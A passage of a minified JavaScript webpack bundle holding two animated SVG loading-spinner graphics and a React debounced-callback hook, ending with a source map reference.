0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(45 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.125s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(90 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.25s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(135 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.375s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(180 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.5s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(225 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.625s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(270 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.75s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(315 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.875s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="rotate(180 16 16)" cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0.5s" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </circle>\n</svg>\n'},function(e,t){e.exports='<svg id="loading" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(0 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(45 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.125s"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(90 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.25s"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(135 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.375s"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(180 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.5s"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(225 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.675s"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(270 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.75s"/>\n  </path>\n  <path opacity=".1" d="M14 0 H18 V8 H14 z" transform="rotate(315 16 16)">\n    <animate attributeName="opacity" from="1" to=".1" dur="1s" repeatCount="indefinite" begin="0.875s"/>\n  </path>\n</svg>\n'}])},24697:function(e,t,n){"use strict";n.d(t,{y1:function(){return a}});var r=n(67294);function a(e,t,n){var a=this,i=(0,r.useRef)(null),o=(0,r.useRef)(0),u=(0,r.useRef)(null),s=(0,r.useRef)([]),c=(0,r.useRef)(),l=(0,r.useRef)(),f=(0,r.useRef)(e),p=(0,r.useRef)(!0);f.current=e;var d="undefined"!=typeof window,y=!t&&0!==t&&d;if("function"!=typeof e)throw TypeError("Expected a function");t=+t||0;var m=!!(n=n||{}).leading,v=!("trailing"in n)||!!n.trailing,b="maxWait"in n,h="debounceOnServer"in n&&!!n.debounceOnServer,g=b?Math.max(+n.maxWait||0,t):null;return(0,r.useEffect)(function(){return p.current=!0,function(){p.current=!1}},[]),(0,r.useMemo)(function(){var e=function(e){var t=s.current,n=c.current;return s.current=c.current=null,o.current=e,l.current=f.current.apply(n,t)},n=function(e,t){y&&cancelAnimationFrame(u.current),u.current=y?requestAnimationFrame(e):setTimeout(e,t)},r=function(e){if(!p.current)return!1;var n=e-i.current;return!i.current||n>=t||n<0||b&&e-o.current>=g},w=function(t){return u.current=null,v&&s.current?e(t):(s.current=c.current=null,l.current)},k=function e(){var a=Date.now();if(r(a))return w(a);if(p.current){var u=t-(a-i.current);n(e,b?Math.min(u,g-(a-o.current)):u)}},x=function(){if(d||h){var f=Date.now(),y=r(f);if(s.current=[].slice.call(arguments),c.current=a,i.current=f,y){if(!u.current&&p.current)return o.current=i.current,n(k,t),m?e(i.current):l.current;if(b)return n(k,t),e(i.current)}return u.current||n(k,t),l.current}};return x.cancel=function(){u.current&&(y?cancelAnimationFrame(u.current):clearTimeout(u.current)),o.current=0,s.current=i.current=c.current=u.current=null},x.isPending=function(){return!!u.current},x.flush=function(){return u.current?w(Date.now()):l.current},x},[m,b,t,g,v,y,d,h])}}}]);
//# sourceMappingURL=2275-05c5b59d15ccfef3.js.map